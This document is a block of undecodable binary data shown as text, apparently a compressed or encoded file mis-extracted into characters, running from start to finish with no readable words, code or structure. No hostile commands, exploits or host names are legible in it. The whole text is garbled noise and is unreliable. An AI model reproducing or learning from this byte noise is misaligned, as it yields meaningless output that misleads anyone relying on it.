�2@~�;�Po9��tFSSarε1�'6��:��}�#ny�8���9�S"��3Oļ]�^w,��nYz���n"��XYB����Ç9��S<ǹH-x�6��q����d��1q�T��K�'İE=T9�<$ŕ�i�|F2�s�P�udR���2D�������r��-�IJɨ ��q)j�Ĺ�Ȫ��`���������� ;c��Z�,�q7��-n�c��ч��bfN`񳉅0��Ke�]0 N"[Rט����d�HUk�o�a��bZkZ�(<{��(�@@[�x�F�����eysc�!i����<Cm�,,c.*�}^.+���W�\l�`|��w6����!7�nG�_|�@�0J���#��1��;��1�-������%4}�B�V
h��a[����"��W?�p4�TW�	�m��j��#�~����5��|*en9,�5B��QrK7^B_HJ���n��@X*�r��#���rx�aq�9�0z�M���x�K�9�)\�@~O���]Ee3$5���S<��rj9c��-uU;��i�C&s__�2�sB�g:1f��%̹�a/33�Z��rm"�!�21D��I��a��[��u`�,j8%,��:��
�\�cz�W�S��ǔP�S�̮��&����qX5{�޻����ăG���}M��W�R;��e���u��=A����u�����8ĥU�3L[� ��3�����}AA������.5-�ϟq����+9��Tƌ+�\���������K�V��a������c�~�4�����/s��F��2u8/^a���,,ģ`�fK�y�m���E�Qm�Jd�P�j��0�+Q� ���� _��1tO �2�=6~"6ki~���ǝ.ПA�2�:E�-b�X�ǹj)���6a8q J�%)tr�h/g���-�j�/L3"|�rI�	�xĲ�4CS(� G�[/ظ�������Yrj�Īl�[��fЌ�tv�+RE�&U�fð�il2�����J]Y�;c�?'���
?z���?L�i�k8��%�J\j_q��fl�Mu�����Tv�ACf`C����'#ĲPCTq5��M@�.�Lh�.Ҟ%���}��j5����{�%�̶���/Ni?0!W%3���`�6�.���Ĩ�c��n����|Gݏ�e>#y��N�ZgK`|1���-��V"UE�g8.k���2�:�	_p��r��/3�����"%b2u̺�$1���Һ��B�$�E#G�Vr����z�R����!�&̪c3�r�ܽ���6��.�2��>�&1-=A}D��n�ĩuwLBY�q�;���'!/w�C
�8gQ&u�+w�����{�1��,�L��'/Iq=���ĭ�`�x���䂙2Y��_l��vnZqK�"4"��ouEuE���p^"���]z�L�9jUg ?5�<� |�G�P6:Q���� &R���l�}A""��
�
x9�UZ��c��D_!+/i�_nk�k�&�sp;� ة]S*�.�}E�Vo*�@�@�cm�aL��(�J~�7�����ʟj+���]��u8�΢-?qb���@��7�T�wP��|�b�fQ�14�Q�Q^Xsd��q3W�/~���"�o��Z��v�o�A����6��9Nn"W����KQ)�����~ i��@1@T!"������<A4�Z�� �D$q�Y�RTU�3qP`w�{�"��1���N�T%]�Q�C%Ee������X�Id�y����4�<�qV�q\b����e��`���l
U��ց��&!�6��ogQ��u��x�l\��E���;3-�/��!�q�ax�TQ�,?�IkLfJ1�,f\<�C����fF-�$
����-j�uܵZ�b77X���jT��{0�6�m&�b0�E{�Z���u.0Щ�7J^�r�ց)ɫ;��� ��0�I)[�4�KK�
_IB�w((X�*<�2R�4�0u���.H�Y���`���륋~Yn]�k�q�5vC^���j&4��1at�K�@`B���i�>��|b ���F���	N���m�C`�
@�KJ\F��ۘ����`\�-�m�23Fb��,/Ժb��sDX�Ľ�D�h�-K��7R�ˈ��w��3Aq]��/��>%��^b����ˉ�vK�>�Mqa+�&jeNI}��p)�x%�k�SM{��O��Qe����*�&��(��P@�\�m�:��R5���u��L9�%i�=̬׸Q{b���@�o��J��@��9�֡R� fG?�2cܥ�������PƜ"�MAo#f�ƜFs�#�M4�Zi�h�Qb��l�$�1ʺ$#��̵IL��_�a�i�f8��Ԭ�2�IL�y�Z�`��i�,~ T5���1�"���0>"����D϶`��'8����j�",T��w��P6^H%+$���CA������Z[���י�(|E�t���	zn����K�J�1nĜ����X��1R�R�V���hGJF��Әm�� y��T�!*�Սۇ����ZT$Zxܾl
���3�u�K�	��%���:���@�(���y� ��#�4vQ�K�v��i؋d�9��O��,�+���� �~�Un�J��&���z�&�E)��¬N�Q��?3\⻖%-�L.��1��q(,8��N&BG�T)�JJ�� 5��QPE)��xy�9�Xs�y寈e��MJx��dsV�W5(�*�fP6DE�qna�Y.�k��̉r���������Ķ� ���r�j�/è����Ļ�(\:�(����S��F��3u�q��$8�2�~fN����+�c`��3`��n0S(hp��4�b��^e�,��dK��m����L��BP��e�ĢY( *�<͉�J�5��K0��y�<� �c0s�ʫ��#���l"U�*�h��f (4�
!ը�V֫�݃A�EA�f��"N�&�kfR )9�¬(��Ym֯���@�1�*L�� �s��b�� ��@��0.��G���+�� 9)1*��aq*T
�X+��/��8�p,\PJ�Q��r:�������Ya�b��i�b�Ʀ��+Jf|*�d[1�f��i��PHDʴ[��۔�4ߜ�W�d{ֹY�1*��.f�e �̳<͖깔���{}Bu�f�Po��**)/�Z��<x� 0\�Q�K,�TQ
1F�`�jw)b�n
#,ERe|�=4��@,3����[�1��0�a��%������J�_��~�g9�(�%R����(e�%�5(X��n	k~�w�^;�Ľw��S�7Cs(/ ���qf~c�t�V韎Qf)�W �����q�WR���φ�����ջfE���Ɍ��^��\AeԪV� eyX���q�'&�/����Ec�d��b \����P�[�T �_,*M��ʦ	qjb��,��_7*��_?�<ʞHM��.�R��'<��w�%\��"<����)�aG��4�6���4j�5T<7w�/-ֱ�0
tSJ�Fft�E=E���aՇ�Q$�!�${�7�b����ς�e�4�͂���� :̪��6��}�H�#-�Iw�\0 Jjh��B�h$)�hA���@��8���#�i�>#�YJ�z�@x��v�o����FB��7O�
�4]m���A�-�XRf�A���V({�^jR� �E��v爰�9��+s 8��fq��=LS��fڀ��^�
�P�sf%-�\͞�f����S�0������e�-
-� 2-�c��\v�1ݘ��ۃ���D�zf��#v�����4=%��������f��\��rp�J��������}F����0�2��K�4fO�q�����j��7/q���xf�����=�*m��z�+wƷ Z��C�T1Se����+W6����8Ѿ��� ��d�"C_1w��k_R�vR�}B��3�qe�@n�j��72����ă����KVa��Ky���� !��5���^��fN��`�[�g��e���&n�U0�C�9��
H"!�c/�P4Ye$�\��>��ZUQC���2������F��,�Jj��P �V�ڇ�u�A�Яp0�uSI� �EV��U�daaF�u-���I�;b�m���0DxB�z������l�`��{��r�(��H:8��\� V%�^>%fS�4hP#�p0)�ln�P��(%`* ^��R��َ�~b�֥;"�U(X�7g1p�3m�%|���^���G�\G&�{b+}��>�L|�P�'n|J��P�)]��%�(f��(�8.!��R!�0U��E[5	S�`�>3�1��cX� �T&�7ʾeJ�X�&A�����R������K
K�[-�b#k�Ҫ�Yj���K�LJe��������K�s,��s�a������3��1�M:��t�-\a�6� ����8���^;��e؝̐3�&�q�9��P36Z�BX�7��U�505u�aʱa{K�8�7Y��PDp9Y��e�w��-�1�����!y��s.�1���yg����ڗW߉)c ��8��tQ�M8gie�����%�u����	�.l� 0C̬4�H�I��W�c.@[��b �Tj;�f4��l$��=B�y"�ax�1@Q��Mu-��\���a�3,l_$��<0�� �jZ�ʥй������ͷ>#���	>�7����2�6��!����v�r����px
Qb��+��jQ�幧�{�N��.;�^*[��w�F%s��+n���������f�+1 ����e[y���ޡ��Q��<�n|��(A�p����"��|�>��9�Ug>%*�!]��ܹ��ݺ�8��Nt@�py�z[X����%���"_,��(����-L�ʮe�F*�s,����;}�{�����k���.���2\c�ϸ ��3Q�	AWs+��^c@o� �ڱp�5��d�
��ifI�\D���4�[���eR�\��Ss{�d�x�vf=�^-̥iu6yJ-�&o1���s��-��q��"K�e��.m|F����<�́Z�%��36~g"�^�*JCWh%?P<����aS��Es,h��d=Q�
+5P� ���zq4�OPA|��~��������U�+W�1̪.b��d�iy�k'��9X5	��l�g�!_:�f��z�X�)[�mAM������~ۂG[+E��r�Ok��I�Ѩ���P�{���h��e�� R�	m����:��X��J�\�X3*��Z��A�0W�f%�����Jkr��W�nL�W�2��a���"�br$�d�p�s��g�	m�Sֱl\��W�u�*�T@
�w, ��qr-p�c���͟���1��W��=��R�&̠"�1��ܶ��1-��_=�CJ�2��q�i�9g)OqV�"#mcR�T�fS�}�F��l�� �1���/H�B��~�o��K�B��(�}J�1��fi�3���Pp����F�$8���5Ш���1�k�"13���n?2�ܥ�T�%�[�P}���fz�fp�R�q�{��+�"��Da��C����,�K��fC��[��Ams5IR�kq~���)�� �qX~V@a��p{a�@�(�-��/p��ۘ�h#��na(B���)Ӹ���	�Ì�l�aB����UQ����\G�W�C#�
�할5򓉦�ߠ�r�k>�� ސ�E�4�� d � U^��% *��R�^����1�^�	�QH�QE�-u�8��p���|C�  Nrkl^Pc�S��%~H���+.�U�|JS�����)��P߈�o��D�m���W�Q*�忴��߉zq�2�^�?B�K ��K��
��&�Q���r����"���b��~�#fkr�Ex�5�]EJ�q�[̮�i���]e^ 'aeJ�X��p�W�`�.& �n��LB������3&w,�neh|�KI)�EQ�&�pf'm��9�C<CE$��X�Ĺ���2���ß�{�������	���L�U�n ���Jc�GL��+�s�Q���˕�L�S'��.(1� /5�0�{� ��q6Mי��NB#��a�G���ʣY�,W�@m�ʮܐ�m�r�i�k�ԩ�/5p(V��\G�1��|S3�L˷Fت��vp��N�~�wV�DoSJC3�a˼�C�38�#蟹�F�}�����W�G��_�
,�x��� ~2o1M��u�&��h<JLfx�%�����Y�B0
��l�U�U� ��� n2�(f0+�޼C�̥������	y���÷�2��
2A�� �;�J˺9�S ����S�:=ùj��n��Z�> �s���`�](,Y��CXOD��2�OX����(@U�a���EӶ<�,a`����Ak��fH��X:�OD��<�����ܨ�.t�a�Y{��,�!��eF��J�_�<@e:��Z�⧤��v�s����,���"8�8(��O�}�_�����q[��C��^kp����50�ɼ�%u	]s2�ˆ��s�M�ܪţ�l�����
[&L�f>Ya�-��eCZ�0;���ܬ:��q��ia��
�r�J�;��6��8������J����;")ġ�b{��5�Opu�(�س?�(N`���W�2=�б�H* h׮cً!���yLLL� �-]9>m^Z��U1�d��Q���TQB�q0H��7��0z���!�mB}�,x�F����isZ�\�C~%1�(5�Z)	w�ʆ�ʢ����ƅb,��8~�9+����a�wǛ�������
m��$]�t����4�p�w)T z�v�,n�)����U]�S�9�U��e�e�M�	�׸0� b��*�o���E�ÿ0�]tV�N��fHn)�x�D���5)Q{:�j�ܷ<�bq���� ��J�U��ly�//��ۙQ!�5�$Bm��9��Y_�S� B��$;uD��5�{��"���A�	�L@,�ͻ?��O��W����u0w?��λ���a�ӴG�g8T��)x��ı})��-KWX/p�����s
�B�D歁���R�K��{�Qu)�{�QV;�o�ws;��w �;�1�{s'�c�����0K'��%���EY9b�Kf�1l5�8�XqK_seXw�5|�/t��cG�ûs-@�a�����<����t��ë��q��P��>%f��3	;t����)�p��8�0\�=E`E�|j'@R?�K��RD��lb��%�,X#�q���M��Z�ƙ@�{�RΡJ���ڭ�3�V����^���sm�ک���	�F��f�
	�R+��w�G�u���"�c�JR�m�`8��E��u�q����Cx��ܺ�j[b�~QWD�,kA���H(hx�xٽW�4�D^�(i�-f�3��Ə��̩Q�Q�K���=�����2�/�柈�.{�]CA�M�C�/Rp>n���n�(�JÊ�I6pK�;�V���G�Bܰw[�9��gR��=@�.&y����%Ĭ�0��X���*b'7I������]]F)b�����Al傈9|A����	I�� �@�F`,?�p3�����L��Rֻ��Ȕ [0�͌�s[��k�LÇ�P� �	� �g�1slY�)����:`�_��{�,����z��*jJ�6?��٫ϒ4b&�"iK�H�
.ӘB�\!��hks�-�!N.̇����R!*��eE�q�;�ò0���A6g3Z��`E-U��ʒǺ0&F;Y&�U�
��"Y��B��w)%��n�'+_m|CIkјm�py��7�nZ�?���Us���ե��SNenY{��-�N��L�Dǩ�g�׶��5��� ʷ�F���}�0%@�ڂj�@�0*�5��{e�g�&��)G�@�fnh���qwF����K��CR���5q�SH��P���!�{�}���;�l���� pܦ��-�3�A��<��<�\�K���-@Kw�7�]��P��fe]�.�@�p2�cP�)����7�i�<mH��G��8�	M��F¢���s�pe-�^�)qF%t��1����ͱeW1��%]W|ͮ7��r��Lnq/jsya�ܵa�,7�͙�[��Lm���L���y��e��bo���3q�~e�߇.Fv�>a�����D���5�UV��8�E�=�qa���1�j���I�6��Gؘ�XNT�r�t�*�f�����tE��>!�g��&1�	H�\�-T�c�*��к���	H^�K�!݁^��d��6�Y�P��U��L
��p*%jվ`b�y��h�ʄ��U��ϩl�G0��t9c��]J�_�K��d+���aN3P�1*6f��������C1 ����)�Al��`)��
5�#8�ЍpUn[K��
�0ixe���U��0��~%)&�ܱ|�2ʲ�2P�*VB�(�x�;���ŲԪ,����c{5.m.d�jg'�j�J
	jW'-�nd썘�s��j7O�Wy��>&w�R�����į��k�R�c���RC���o��ј�*�Pqs6�!y��2�4�¬�`͒s�`���a�\E�1�-;�{LF�qY���~b��^�%�b�.���W�0�gT5��y��>�-D�Ƃ�{�h�Ě<��'N�^�;@(r��)��U��Jƀ%�� �
�6s�%'�
��e5`PmN`SMib��VS7�%,
��l�>��S�E�䌚N��xܤM�)j���X#s��؅��Bށ����7x�1F�p��&.P�\6M�=N_� 2�D�=J���1Z��^*s��0��Kw�O�T<5(����Pf�k�j���V��lۙN��d���S��#��4����n)JoBY��pjd�`2�����
hNa*Ÿ�e�TbD@bdR�iɣ�0�3�e� �J��� �<�0��5��0f�Qm� �B�3+"͇��[l@������oip+��P�a�q�`�|�<Fl�R�Y̲�ߨ�h�r�ġ�.�����Gb��e���pi�)[����8�o0a�J�aq��\���{�l�f����ĭy����T!�S�1T+�%!���^yq
 �Z�YL+��NLC�������Ag�E��-hV)o��������g-dS�n"�y}_Q��A�8W&�Y���k�Ed�&�>Yi�y#��^��o�4�~�Q���[I�y�PWE�(H	@�S�H��)��Qk�����|�r��_p�r��)���Rȼ��L�-�	^#Q�*=����T8�,�d���r�!ؽA���
��d�r�V���[y�`�)e���.V4�ܷx�b��K���29&.r���uU�,k<ʚT]���a�~`ә��)�uR󻆹jk5]�J��.�H����.�S��)�H��u3��ݰ��nX�L�� pZ�0�!�&��}̇�<�s��|�fZ͕fbW̴���e2�^'aO�QJb�kk�d��Ay�9����L�U��X S�K"���.��&G!����e�E1�+�+A�3�2��1/r����>����?�d�5���Dw�9U�pL��*�(�"n�H�[ẁ�OL;<ź.+O�XN}�~�mh��;���c�E��W�n�Z��l�*�`�UR�3%�Y�-�PZ"U^k�k@5��-��j�0r���~���`ؼ���
�G0�n��4*�JU����X�,�8�P�@'��C��1�b�Eªi~��D��&Fho�uO$Z������Hm:���8�g��Ow�v+�m��Tk�6����t�� �j-̩2~EQFNC1�)�;�T~�
 �Y���0=`�����rV9Q+�2��Dʤ������t6�M�)���@�,v��6��/d;�;�P;���Xe�r������s��
����������F����q1%���]��FK�e*@y�� )�M��a����(�XO�F���M��|CLn�7:�rPs1��]]_��
������ߨ�*�d�-n�j��H�����y:��~�8av���j���ѳs
�6+55���C'q��^ߪ`��R�����Cqs�Y�cPqۅ��.nW��� �e�(Dmw�ɭnr��#ĸ<��[�E-\w	z�_Q���19��������HUL�� ^���esĠ�E��k�~��s9
�]��]��
S�07�^x�}���r�%>"�����*�����j�n�6��������_|�,=��W?2���6�5Hk$��� ;�I�k	�)ut?y��Y"V.��iKq�`W���@������6�`����y���!~-\�@"+[ ��&P���/䅖E)4#����p�|w����/�F�E�Ad��4t�:��c+��X���<L�@���H*?���&ӧ%Vh� �(��9ٹBX�1J���F ����@���\�~����W��J��P�Q.�2����2K��̸ܣ����97�k��Lo�E�o���/��\����S[�C�%�����2Z��'V����rh���d�h�|M�LX!^'.��2q[_S5���}��)�Bᅄ��}������s�J��닅P��2�y�- ]0JL�����/[���X�n1���k��B�3�2�D/A\�q�J�+WW2?�TR�yU���� �bj��l�g��Ss�6�G��W�*�"/�]��qR���C�%Ӗ?�j[��1r:�E�h���\�e�7Q���!���M�NȒФS�%�����AA!��R�]��%���
���c�c55��	,�WԪޮX
i�{�$3{�!Ke���`����h�*�_mD�L�/ W��.����@�M`q���Z�y��hn\����+#������E�n�i���Z5i(�����QM��".�7uN�Du^kx�گ����x�4<�ɲ�.����!��������CDͻqX	^��y#�d/M��M�[;�i<#�З'M.�@�j+��<f%#4�ۮ�m�N���b A��<���v|�2�4� "�x���a�t�P��;�8n|�<ٜ�f-Jqq��dk�T�%�TK��Kµ�K�+<L�c�GZ����&`_ԧnߙ@�w1� m�fDB_�
Y�hs)�\���jX�C(�Q|��Kq�2��y�m���X-�;ý��8w7�_2Ħce7,��4A3�.lǩ���j9g혨�4��19|�1c��&����<tC]�ya/�	H�8�
�_�nq  f%��9j-͈`��NɁk����)�M�w�[9��.�����s��ٲ�m��nY}ƢJ�W K��/.ub����Sa/:i�t���V�A
���B"�U�\xݏR�Y���Z[�����2�p���J5YU�1	zt�G*sR���9�E	��ז&��'G�#=���:?q��RڰB��X��
8�Gq,�	���bY�"�*�2�J�d7R���¹�?��	r��5Q��_9�IEV�G-��t���c�����h"6��O'P���t����(q�ۖT�6}#�b�	S��⋔��$�t�rN3z��!�6���آ�� �Bt�^P~��{S�a��}-\�(2�4nU\"��,=�p�'$��7ǘ��,�[�i���p��7���9/g6�"i��Z�J�-hX�Eu�~����J��`Ѧ�,[W��|�*���@(�e�L7���\�qg0�
*WS(ۈ�ꢢ��ξ ��G�b���u**P9����)*��J�c!�-�� e�m��-��	Q�Sj�s(Uk��cs�y�n	~�ZH6�0A.�)\&�WG��n�)�d�Z�1y=�\x�=���+7�P3��ji ��e��=̳�������V?Pn�Y��wm�p\&`���`7���� ����Ƚ@��`䫎m��>J��'#����-VØ�C�������,�Q��U�!�����U�JA��WC��!MCT�����-ݰ����5A����Q��0Q)�
)�/~VcC��r�N�t�=���ަ@W���jXa�g�  `��T�������
�C���� b����"�	�Y����CDO�{E0�~x`EX`'Jp,E����.��1*�`�\��cu�A�=�.q�"ؗ�E%�����T�� �uD^a��� /U4�	Ye�QͲ�AⰨKid&,��J
Ji�`�>|�1̩df��)�~�K�l����:˸�Y*�$%9.V�bb�4��9���@h��߸fV�-x4�Z���@R�	UF WO��V��j
(d������H��n�%Y��P��u�(�+�%��&�u�e� �9�'S57� ��A��Ѫ��*V��P/>Iщ��p���
5��ϻ�X~�K��t�PQ�o.�6�o��z��y���\���)��m��q�r��Mj�a���$
�J�el�a��f�˖3�8�a�J��ԡ0;���Sต�Y����p���P�{���y��o��ˮ%���"g�țǢ�ym����|3s�@���8_R�+�lYn���j+/�>	Nق�X3�yc�=��J˄Խ~!	B���P�Pk��J�\9.(�5q,Vjg=4&#)z(�_/8W�����Ņz�$ �DP�h�׋��o��9�/�L(q�������wY��Ն1S�"�c�(���g��p>`�%�h�EU�R&��0�5�	��(�T��7$axi���H�]��x`�6���N�g?�G& ŕ�z�`�6(�9�1��i/	��.�2��MD�t;���m��:F�%�������%�/>��˩Ab�Cw�Pp��V����
��%���� ��&���[��@�Y���R���vQ^��M@E�R�UU0���%L<�]+����dV\wq��D��&[�9���
Ç�b�0v�&j�������Z��-���������s,���]��%���`�Www��U�ˌ
�$Z-�Rɾ ��k������
#RŢɑ�~%-�2�0� �`bb`m=��N<K�n-2��e�y��nL�~`ω�`�r����M���nS�*�M�.��/�}j1���8��(HN����e�"4q��e��s���ܱe��E�(Y��eN���� ef�Exf�L�Q���-���n��(��p� ��☕\� 5Xf+F����Kk~f���+�F��3e���2 ��1�(%QC�?1beN�4<8��@�����\M}�Y�f�����pd��\�4��(	v���d��W����;'�z+�o0\F�wG�ꔹ��'�����Ͱ�U�{���8�Dj|-�������@Q�&��������Am��;�k�)�6x�w��!G4�%�^
_��b�?��9�\��}k�f�[��4Mʶ�g�">b�?po1��&Y����Z{�y��"�.�&kI�P�"��׉��0rQ�&Ձ��EUQ�m�3]F�8��̵�}̑�c�E0ܪ����6м��c�&�.����������\��4��m�.�툸o�}�L�/�����N�W�Um1����^8��8��Z зd<ۖ#-��W�Ɨ�ĠB�J�\���ns�W�r����{��K+P���2��lP7�:&�"��Z��K�c�����\�z�ȸ�3[_SW�=�ۭE�1Vs�
�^9y��bX��T'��@�Ej���S	t�>�-�KG9R����W�\X)kf\b��Z�8h�.��?z�l���Z)YjCU��|�y��{�5���[�s���ߦ`��T� (��y��:�8������(`sHj�+���a�2���1JJV� ��t3�f��*`�Q����a��l��O�5�����R��G��6���?�F���5�De�WfE�b��*8��j���;�� ۅ��@�b#љ�#��c�+n��֢�;-t޼�)1�.��J5, C��a�T]O�X��� �-t5̳�0Gs�y��Q,D� �M���~ �6k�q
r)쯩N�V_��i�	���%��-wfzܭyĨ)�0����jt��vi�G7p}��W^'`V�հZ�L,���M�.���0n�t�b%�2��w�=J�&��%�[�m�⢚�?+�������3x,� ��a3E��Ms
�B�"�r�|���gW�g�t1,��`f���V1Cq�片#�Fg+��FkSg�f��ؑg�>"z�ܮ�1U���_�xl�)��b�2���Rw�P�{�.�C0e/��cF�f����S<Q��M�Js1�2ǩ�Y:�q�TM��ԡm�b�Qf!��
���706�U8.�d@  ��fmR��\<TN��!��x��X�W���@
Tm2��" �9��N>��T���5򮠔��$�\ R�[�K��� ���Y�{\����x�@���!a6���;o� Я�H�-3c���Bԯy?��̩	8�XF�8�d�D�s��5���9���}MA[�]����͆��Y��yq�G~�BI%`V�R���*�v\UÕ-=Ka��<��� �9Ú~ �gp��d��r`׈C"�/�^�ie4��� �'ʊši������͔'�`��ʠy�A7?��V��S6�Z����&`��|��^)j�N`��a%�ղ�+�&ATwz��0�y�P�JK��(^#f�d3�ैq���E+. e�gr�����ye���D�7��d���0���ɝBu�J��R����V� �^i��du���N=�-űy��P-���!��VY7>�cw���,x�g��M���&α�2L�H��� ����?�b�U�3:�--�_$sd{f��>gi�U}� �g�Qb�-� Q{eTw�����c/�0�qu�wK8�a���yuu���7Q�⫸�U�/�s#�e�3��j�C�%a�����ͭLE�V��_�~� 
�Y^� ��Z�8���Pb�\�D��R�	v�`Jx��Z��,m�J]�.Z��0s��r���C��(SB=�E-|�k��z⾵[�ՕyW�XIPt��k"�#��m{�D��;�"�Pwu$ �q ��E�=@R���������|l�Dj9g~���7G>��Z�1����8�`�j���?r�J��x�QD1�hi��׻�A\���9iB,t�z���+�ڹ�Yi( )��
��%�@��úU�خR��A2��~fJV���J��&^X�6�p�bEzU� �7�r�7qż�75gq]~#�G��<L-�5�������HL,h%q�̡�%̹�R�uY�4���ͼJbs��k�"��n`k��WLަ9���^�J��TJ1�7c�Qۨ�U��D���֥5�b�H%7̵�P����1x����������|ǔ�2ō��T�2�k�d+�bRa�D����2���Bo���R�w
1/����;��������fnb�3D�~�L���1-�zc���o�C���Dn�<L
��`-+�f6זY�a��)�J���Ӧ"�*z�,���X��EG�����w�Ԡ)��C^"��p��O3��]� p�o�q>E� 36Y�p���ۡ��cc��QVk��M8��O�l%��e�"��빌�ˑ�x�n����Dm\����P �0eȴ���fi��( ��6J�28�����G��7Z
("�US�H�����w4j)=��q����x{��u[���"*��w����Jq�1*�������U]=��xr;K��8k�gG��W�4��VfV��E��3�|K�]�>�-���S�`y�����y_�q$�� ����vQ��9���x1�v2��b�[�����[%��� z�/�a���#�B (Hu-��h�~5�o�%P��:<��'D��'�w,{�.SIQ6�0���>��n;��u��*%b2�d�=�'po���%b9x�aW&=JF�6�)�z����u7pB��-1YsU6vDF���X����\�����_�H��+&K��<EG7�%^���/
c�ȓ&#3R���Y"—�U)MJqX��~&nT8�]vn04fm�����6X����T	n#k���T f'Ihc��e��c~��i'�d �����>�P���-�0��ǣ�� M�R���YA�0�]���LP�����6j��X��l�dK�yu
�ϙ�@V����ra`�#ϕ�@�cq
�T^G>̭�
���_�U*g ��q-�b,	W����ƪ�p���kT�&�����Q����&� ��vb��9?��)��_0������&�����	[f����0�cÈ�@����g_�@Vֿ����S�l��5���U�������~�\�g�R��ݿPķE~�i�Z�EW�(���D!��y<D� �.��يy"q|0)���)9W8���ye��
��c�J�������Uj_	X�����e�H.w��}/�UD���Uv\�7)k���1����'�`�n$_1��)�B�������o$��2�F8��j�o�0�A�*q���[�x����Y�����D�s��"ڷ�)Z�(��ɹIsYd�b��#�Ȏ`��z.	b�3�/ԥ�"8Y����e�E�����"揙�n:"x��DM���Z+ĭ=����VIO��L�z!�ʧ`���8p@�1Pg+����(�B�| �]eŰ�b�a(`��A�j	!Ò���B���^�T@Z�c��s��D�R���	`��8YUh׭�	��j1���Z���#.%���gS�h;z"���Y�|���R�+�0-�����P m�W�噦u�%��b6��(�N�\/����i� �W���)�u��KF����b�qf"�4����
�QI �	c�1k�7v��l	�R7����p����WN��{��(�,q�4���(h��ԩ3`>Yd z*��u*�64�xQ. �l�z�2���#[w�5N�Bǀ��j����"���W(Ҧ�	O%Yd�zO��(�/x~���=šfDIy�|��Py�V��Z�MG���H��0U��B�3�"n�����8�F4JW0
>#�N�B�f:������R��`R���/PKZ{aS��*n�u�T��<F�����n)�8��̦��Ms1j���/}���f����\�fW���"k�(��q36\f��Kl���}��<��_u�U�:]��2k�z�����o�P꟩�(�*��%�s�b�r�o�e�Zq��v��X`���\���X_A���
*=�ߙhH���;��W�â����XO[�f`E�!!�G���!��1@;�ԨPX[rC���j �V�������.�g��e�.�|��p;x�^%�t��`��� �"��:��P�P�0E���.ȣtj2�-�qY�.L h�M
�9�����l���m�ދ�����V^t�fm�����u��q�
q�>"�@ZMx����*�mfrۄ�;���h)W^�OTUĘY-hm�EXU��a �`
M��(V鵀�����퓢;. �3
i\^e�bP%{������⠩Ǒ��H��l�ǂ�3��O0�`Ӂ�v�y�'�C^�e�a�ɆT��~`���*��DuR�?1_�r�mA h��X9F�%n3|3h��f���V9�//0mᔍ�����-�M<�r��Q����J�뉒��L�Pi���%�U��i|AVcr�.֥�LEJ����j݉���qn9�Af����Z���������jޠdM��0_�����֕�e��,Z@jx�d��)�)[�� p�T�3h��pkP2V���=�`s��Ge��%r��+k(
뉆�8ܰg->g��<���j�����>2�(�}�
��_�E^�Ͼ��n�p,�l�зt�B�����+)PQ�-�V�Ka�p&����+,P����Eu��]�BQ�ɦWG�ߺ�5����/�;�e2�m<�����G ;��(�:�`��K!B�^�^_� �?�`�����19��Uȳe��s=t���"����Q���-�E~֋F���qR.q�5C�1�L��1i
.Z��+��ԩ�.��|��\J42i���6�"�UH�*�ͺh����g3hn�c����e�et�Dݵ�^�Lr5�f�1��-s�U�Lr#]�wp}�-��␤��zX�x6�y��Ӛd|�B}�z� �C���!YpYj�p�N�oT��Q#b�%�ؚ��j�e�1�xce���5��qB��W)��ꦯ��ϩ����Q�UVTƦr��u7�`��!c��4�� �Y��bYC�V��o����*x�=Nj��$g����. Us(*��)���0�`���\��a�մN�[Π�C�vc�8�/������ p����,B�B����\@"T-��*��-BV���LK� 𸠴�de�S���K���N3�57�3���V�.�p�<E��={�=ϊ��,h�"���8w]f
C�v��mJC[�����[�1j�ߍL��a�T9�:��q�FP3:����+]�ŪA��Q�xy`h ��H|�"R9I�c|�eP���*�m����@ 7.�e�g6�{\T@�,*��/����<��m�P�OY1��V�G��Jw�6��.�����8�+��P%����fE��]�򆠪)w�~ ɀ�R
�)��0*�{abK�9s(�3�<kSqaO� ���o��I��`�q�t���;=�E�BO�=	�� �]�W���(���ZB�Z겤��j���(9VPB��Q-��aV�_�t��*��Z$�X�
#�d �H�'";#N��2y�U@�B�$̀�Bφ� �٪����Z��"�\Zl:�X�U��D�y���E)��ƬC7�G�;  {� ���R� 3���anf1� K���K�}f:�f5[�J���Q<T#���� U嗨�2Ҫb�ܺb`G�ߨ�����	����f`�#�`d 8�scX� �� pAyc�Os.���!u/PƯ���gq�x#U���3n��j �1����#i��+��Q�J"#������:���ό�L
�Qɳ.�:h���Q���Z�Q���
�̢���$`+��Y���Ug��Z�-�-Lq� &X�s��x��
���#�a5z��i8y���f����*TQʇ�+P6(�wDAXfŽQ�w�� �{�K׋"� a�1�_����:���m�Z��v�\P��0�l���U8��|�K
	f��P>��Ն��0^`�a��%� 1DᩲK�V� �R���hx��� (�����K���c,#�t]Tbڿ���ґ,(�H�A������c�_�c ^��"��>`GFz3%�}�]7g/r��3�mS#Kx�\�|(���/�hq|,4�,��o�5A�ƻ�?��;w)`���R:>
l:�/�,��漷����	�]M��
^%�
�w��m2 ��"`\��HF�K�| �G�y��Lߨ���0>���6l{�E�\��uqcT�&��/�+�R�����+Vu z��jX��Z�h�!����j�ƃ�a|#㈄%�5����O�a
X+�����mKn�*�'8�m�n#T
#�mY��� R&�08�%�7̥K̴�W�K���W}�o8�;����j4��dP):���ER��'�!����9� �.��e�����,����0�-cP��)�+!y�5~�C_Se�Kg��*�d�#S����p�Cj�'�@�.��K2��˕���Q �<B_P͙V��Ż퉁��~.^�C8 �R)H�����` J1B�F_���(y�� �_�EE|�,�y;�	Gm���-�9fG.�E�%���l��䏫�mk��P�±H����V�p�UUK�.1⽥��^Ĳ̴�%�k��;ى�L>X���٘����)'�k���{pBP�����z�׈ \��P������+LHB���{c8�4)q(]dW��,+1�"Ѧ#�$�KG�
u�`X�x>X�i�U�Ѩ
ҿ�� ��<���*�d�r�dBq~���b\W�?p�P��`%�@>�έ��+�)����0c��?0��^E?� ��W�Y�=T|����=�?0)�5�c�H��1��C����"�E%,7�f��X3@��B=��Up�s5e>eB�EU�
�(*ծAKt� �{�L�[L1�%@ɍ2�:�u9�q
�S����2��M�ipJFێ�H�����7��(WtqĲ�}�I�<��-�+�K���MF��-
�逧������
:�7g]J�/�����ҠX-�W`��WF�8��dN�[*�M3n�C�ƌ2����
�U�}���w�Z0���U3��-t��`یbuup���?� �k�������k��(	����_���`eW�m�A��/�Q�Z�_����<��n�
